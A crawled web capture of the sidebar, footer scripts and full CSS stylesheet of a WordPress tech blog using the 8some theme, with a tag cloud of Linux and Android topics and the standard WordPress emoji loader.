<a href="https://www.devunmounted.com/tag/busybox/" class="tag-cloud-link tag-link-103 tag-link-position-8" style="font-size: 11.876923076923pt;" aria-label="busybox (2 items)">busybox</a>
<a href="https://www.devunmounted.com/tag/centos/" class="tag-cloud-link tag-link-65 tag-link-position-9" style="font-size: 11.876923076923pt;" aria-label="centos (2 items)">centos</a>
<a href="https://www.devunmounted.com/tag/change-password/" class="tag-cloud-link tag-link-106 tag-link-position-10" style="font-size: 8pt;" aria-label="change password (1 item)">change password</a>
<a href="https://www.devunmounted.com/tag/change-vnc-password/" class="tag-cloud-link tag-link-107 tag-link-position-11" style="font-size: 8pt;" aria-label="change vnc password (1 item)">change vnc password</a>
<a href="https://www.devunmounted.com/tag/corruption/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 8pt;" aria-label="corruption (1 item)">corruption</a>
<a href="https://www.devunmounted.com/tag/daemonize/" class="tag-cloud-link tag-link-96 tag-link-position-13" style="font-size: 8pt;" aria-label="daemonize (1 item)">daemonize</a>
<a href="https://www.devunmounted.com/tag/diablo/" class="tag-cloud-link tag-link-122 tag-link-position-14" style="font-size: 8pt;" aria-label="diablo (1 item)">diablo</a>
<a href="https://www.devunmounted.com/tag/diablo-3/" class="tag-cloud-link tag-link-125 tag-link-position-15" style="font-size: 8pt;" aria-label="diablo 3 (1 item)">diablo 3</a>
<a href="https://www.devunmounted.com/tag/diablo3/" class="tag-cloud-link tag-link-124 tag-link-position-16" style="font-size: 8pt;" aria-label="diablo3 (1 item)">diablo3</a>
<a href="https://www.devunmounted.com/tag/galaxy-nexus/" class="tag-cloud-link tag-link-112 tag-link-position-17" style="font-size: 11.876923076923pt;" aria-label="Galaxy Nexus (2 items)">Galaxy Nexus</a>
<a href="https://www.devunmounted.com/tag/gentoo-2/" class="tag-cloud-link tag-link-34 tag-link-position-18" style="font-size: 11.876923076923pt;" aria-label="gentoo (2 items)">gentoo</a>
<a href="https://www.devunmounted.com/tag/ice-cream-sandwich/" class="tag-cloud-link tag-link-116 tag-link-position-19" style="font-size: 8pt;" aria-label="Ice Cream Sandwich (1 item)">Ice Cream Sandwich</a>
<a href="https://www.devunmounted.com/tag/install/" class="tag-cloud-link tag-link-123 tag-link-position-20" style="font-size: 8pt;" aria-label="install (1 item)">install</a>
<a href="https://www.devunmounted.com/tag/jelly-bean/" class="tag-cloud-link tag-link-127 tag-link-position-21" style="font-size: 8pt;" aria-label="jelly bean (1 item)">jelly bean</a>
<a href="https://www.devunmounted.com/tag/jellybean/" class="tag-cloud-link tag-link-126 tag-link-position-22" style="font-size: 8pt;" aria-label="jellybean (1 item)">jellybean</a>
<a href="https://www.devunmounted.com/tag/kvm/" class="tag-cloud-link tag-link-101 tag-link-position-23" style="font-size: 8pt;" aria-label="kvm (1 item)">kvm</a>
<a href="https://www.devunmounted.com/tag/linux-2/" class="tag-cloud-link tag-link-5 tag-link-position-24" style="font-size: 22pt;" aria-label="linux (8 items)">linux</a>
<a href="https://www.devunmounted.com/tag/mod_php/" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 11.876923076923pt;" aria-label="mod_php (2 items)">mod_php</a>
<a href="https://www.devunmounted.com/tag/monitor/" class="tag-cloud-link tag-link-95 tag-link-position-26" style="font-size: 8pt;" aria-label="monitor (1 item)">monitor</a>
<a href="https://www.devunmounted.com/tag/nc/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 8pt;" aria-label="nc (1 item)">nc</a>
<a href="https://www.devunmounted.com/tag/ncat/" class="tag-cloud-link tag-link-99 tag-link-position-28" style="font-size: 8pt;" aria-label="ncat (1 item)">ncat</a>
<a href="https://www.devunmounted.com/tag/net-cat/" class="tag-cloud-link tag-link-100 tag-link-position-29" style="font-size: 8pt;" aria-label="net cat (1 item)">net cat</a>
<a href="https://www.devunmounted.com/tag/nexus/" class="tag-cloud-link tag-link-133 tag-link-position-30" style="font-size: 8pt;" aria-label="nexus (1 item)">nexus</a>
<a href="https://www.devunmounted.com/tag/ota/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 8pt;" aria-label="ota (1 item)">ota</a>
<a href="https://www.devunmounted.com/tag/ota-update/" class="tag-cloud-link tag-link-131 tag-link-position-32" style="font-size: 8pt;" aria-label="ota update (1 item)">ota update</a>
<a href="https://www.devunmounted.com/tag/password/" class="tag-cloud-link tag-link-105 tag-link-position-33" style="font-size: 8pt;" aria-label="password (1 item)">password</a>
<a href="https://www.devunmounted.com/tag/qemu-kvm/" class="tag-cloud-link tag-link-102 tag-link-position-34" style="font-size: 8pt;" aria-label="qemu-kvm (1 item)">qemu-kvm</a>
<a href="https://www.devunmounted.com/tag/resize/" class="tag-cloud-link tag-link-15 tag-link-position-35" style="font-size: 11.876923076923pt;" aria-label="resize (2 items)">resize</a>
<a href="https://www.devunmounted.com/tag/sideload/" class="tag-cloud-link tag-link-129 tag-link-position-36" style="font-size: 8pt;" aria-label="sideload (1 item)">sideload</a>
<a href="https://www.devunmounted.com/tag/stdio/" class="tag-cloud-link tag-link-97 tag-link-position-37" style="font-size: 8pt;" aria-label="stdio (1 item)">stdio</a>
<a href="https://www.devunmounted.com/tag/tethering/" class="tag-cloud-link tag-link-117 tag-link-position-38" style="font-size: 8pt;" aria-label="Tethering (1 item)">Tethering</a>
<a href="https://www.devunmounted.com/tag/transformer/" class="tag-cloud-link tag-link-113 tag-link-position-39" style="font-size: 8pt;" aria-label="Transformer (1 item)">Transformer</a>
<a href="https://www.devunmounted.com/tag/transformer-prime/" class="tag-cloud-link tag-link-114 tag-link-position-40" style="font-size: 8pt;" aria-label="Transformer Prime (1 item)">Transformer Prime</a>
<a href="https://www.devunmounted.com/tag/unfortunate/" class="tag-cloud-link tag-link-110 tag-link-position-41" style="font-size: 8pt;" aria-label="unfortunate (1 item)">unfortunate</a>
<a href="https://www.devunmounted.com/tag/update/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8pt;" aria-label="update (1 item)">update</a>
<a href="https://www.devunmounted.com/tag/vconfig/" class="tag-cloud-link tag-link-36 tag-link-position-43" style="font-size: 11.876923076923pt;" aria-label="vconfig (2 items)">vconfig</a>
<a href="https://www.devunmounted.com/tag/virtualize/" class="tag-cloud-link tag-link-104 tag-link-position-44" style="font-size: 8pt;" aria-label="virtualize (1 item)">virtualize</a>
<a href="https://www.devunmounted.com/tag/wine/" class="tag-cloud-link tag-link-121 tag-link-position-45" style="font-size: 8pt;" aria-label="wine (1 item)">wine</a></div>
</li>
</ul>



</div>


	<div id="credit">
		<!-- Please leave these links intact -->
		<p><a href="http://www.wpcosmos.com/">WordPress Themes</a> | <a href="http://wordpress.org/">WordPress</a></p>
	</div>

</div><!-- end sidebar -->

	





<div style="clear:both;"></div>
</div>
</div> <!-- eo content -->

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/8some/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer type="text/javascript" src="https://www.devunmounted.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762972602" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.devunmounted.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.devunmounted.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.devunmounted.com/wp-content/themes/8some/style.css
body_size: 6911
content:
/*
Theme Name: 8some
Theme URI: http://www.wpcosmos.com/2008/09/02/free-wordpress-theme-8some/
Description: 2 columns, with a widget-enabled left-hand sidebar 
Version: 1.2
Tags: fixed width, two columns, widget ready, white, business, simple
Author: WpCosmos
Author URI: http://www.wpcosmos.com/
*/



body {
margin: 0;
padding: 0;  
color: #111;
font-family:Arial, Verdana, Helvetica, sans-serif;
font-size: 100.1%;
background: #eee;
}


#wrapper{
width: 1000px;
margin: 0px;
padding: 0px;
text-align:left;
font-size: 75%;
line-height:20px;
background: #fff;
}


#header{
padding: 25px 0px 0 0 ;
margin: 0;
height:170px;
}	


	
#content{
margin: 0;
padding: 0;

}	



#main {
width: 660px; 
float:right;
margin: 0;
padding: 20px 20px 20px 0;
overflow:hidden;
}


#sidebar {
padding: 0;
margin: 0 700px 0 0 ;
background: gray;
color:#fff;
}

#footer p{
margin:0;
padding:15px 0;
}

#navigation{
padding: 5px 15px;

}

#navigation div.fleft{
float:left;
}

#navigation div.fright{ 
float:right;
}

#credit{
text-align:left;
padding: 0 5px;
}

#credit p{
margin:0;
color:#555;
font-size:85%;
}

#credit p a, #credit p a:hover{
color:#555;
font-weight:100;
}

/*  ********** default styles *********** */

p, h1, h2, h3, h4, h5, h6{
margin: 10px 0;
padding: 0;
}

h1, h2, h3, h4, h5, h6 {
/*  font-family: georgia, 'Times New Roman', sans-serif; */
}

h1{
	font-size: 190%;
}
h2{
	font-size: 160%;
}
h3{
	font-size: 120%;
}
h4{
	font-size: 110%;
}
h5{
	font-size: 100%;
}
h6{
	font-size: 70%;
}


a{
color:#1f58a8;
font-weight:800;
text-decoration:none;
}
a:hover{
color:#1f58a8;
text-decoration:underline;
}

a img{
border:0px;
}

hr{
height:2px;
margin:5px 0;
border-bottom: 1px solid #ccc;
border-top: 1px solid #ccc;
}

blockquote{
background: #f4f4f4;
padding: 5px 15px;
margin: 3px 30px;
}

form{
margin: 0;
padding:0;
}

fieldset{
padding:10px;
margin:0;
border:none;
}

legend{
font-weight:800;
}

code{
	font-size: 90%;
	font-family: "Courier New", Courier, monospace;
	white-space: pre;
}

td{
 vertical-align:top;
}

.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
}

.alignleft {
   float: left;
}

.alignright {
   float: right;
}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
}



/* Headings */ 

form#searchform2{
display: block;
margin: 10px;
}

#header h1{
margin:  0;
padding: 0 5px 0px 10px;
}

#header h1 a{
font-weight:100;
color: #fff;
text-decoration: none;
font-size: 140%;
line-height:28px;
}

#header h2{
margin: 0;
padding: 3px 0 5px 10px;
font-weight:100;
font-style:italic;
color: #fff;
font-size: 110%;
letter-spacing: 1px;
}

h2#sectiontitle{
font-size:100%;
font-weight: 800;
font-family: arial, verdana, sans-serif;
padding:6px 6px 6px 10px;
margin:3px 5px 15px 5px;
background: #f2f2f2;
color: #444;
}

/* post styles */

.post{
margin: 0 0 10px 0;
padding: 5px 10px 5px 10px;
}

.entry{
margin: 0;
padding: 0px 10px 3px 10px;
}

.post h2 {
color: #1f58a8;
font-size: 170%;
font-weight:100;
padding: 7px 10px 2px 2px;
margin: 0 0 15px 0;
}


.post h2 a{
color: #1f58a8;
text-decoration:none;
font-weight:100;
}

.post h2 a:hover{
text-decoration:none;
color: #1f58a8;
}

.postmetadata, .categorymeta{
font-size:90%;
padding: 1px 8px 1px 5px;
margin: 0;
line-height: 12px;
}

.postmetadata{
color: #777;

}

.responses{
float:right;
}

.categorymeta{
text-align:right;
}

/*  Comments   */

h3#comments, h3#postcomment{
	font-size: 100%;
	font-family:verdana, sans-serif;
}	

ol#commentlist{
padding: 0 0 0 20px;
font-size: 90%;
list-style-type: none;
}

ol#commentlist li{
	padding: 0px 3px;
	margin: 0;
}

ol#commentlist li p.commentheader{
margin: 0px 0 0px 0;
display: block;
padding: 1px 5px;
}



ul#commentlist{
padding: 0;
margin:0;
list-style-type:none;
}

ul#commentlist li{
	display: block;
	padding: 0;
	margin: 0 15px 5px 15px;
	font-size:90%;
	background: #f2f2f2;
}

ul#commentlist p{
margin: 6px 0;
}

ul#commentlist li div.comm{
margin: 1px;
padding: 1px;
}

ul#commentlist li div.gravatar {
	width:50px;
	float:left;
	padding: 10px 0 0 10px;
}

ul#commentlist li div.gravatar img{
border: 2px solid #ccc;
}




ul#commentlist li div.commenttext{
padding: 0;
margin:5px 10px 5px 65px;
}

ul#commentlist li div.commenttext div.commentwrapper{
margin:0 0 0 5px;
padding: 3px 8px;
}


/*  sidebar styles */

#subscribe{
 text-align:center;
}

#subscribe p{
margin: 3px 0 10px 0;
font-size: 110%;
}

#subscribe p a{
color: #fff;
}


.menu{
padding:10px 10px 10px 0px;
}

.menu a{
font-weight: 100;
color:#fff;
}

.menu a:hover{
text-decoration:none;
color:#fff;
}

.menu ul{
margin:0;
padding:0;
list-style-type:none;
}

.menu ul li.widget{
margin: 0 0 20px 0;
padding:0 30px 0px 25px;

}

.menu ul li.widget ul{
	margin: 0;
	padding:0 0 0 10px;
}

.menu ul li.widget ul li{
border-bottom:1px solid #555;
padding: 3px 0 3px 15px;
margin:0;
}

.menu ul li.widget ul li ul{
}

.menu ul li.widget ul li ul li{
border-top: 1px solid #555;
border-bottom: none !important;
padding: 2px 0 2px 15px;
margin:3px 0 0 0;
}



.menu ul li.widget h3{
font-size:140%;
padding:2px;
margin:14px 0 8px 4px;
color: #fff;
font-weight: 800;
border-bottom: 1px solid #fff;
 font-variant:small-caps;
}

.menu ul li h3 a{
color: #fff;
font-weight: 800;
}
.menu ul li h3 a:hover{
color: #333;
text-decoration: none;
}

.menu form{
display:block;
margin:0px;
padding:4px;
}

.menu input{
margin:3px 0;
font-size:90%;
}

li.widget .textwidget, li.widget #search {
padding: 2px 5px;
}

/* Calendar styles */
#wp-calendar {
empty-cells: show;
margin: 10px auto 0;
width: 155px;
}

#wp-calendar #next a {
padding-right: 10px;
text-align: right;
}

#wp-calendar #prev a {
padding-left: 10px;
text-align: left;
}

#wp-calendar a {
display: block;
}

#wp-calendar caption {
text-align: center;
width: 100%;
}

#wp-calendar td {
padding: 3px 0;
text-align: center;
}


#footer a{
font-weight: 100;
}

#sidebar input{
background: #444;
border: 1px solid #666;
color: #fff;
}

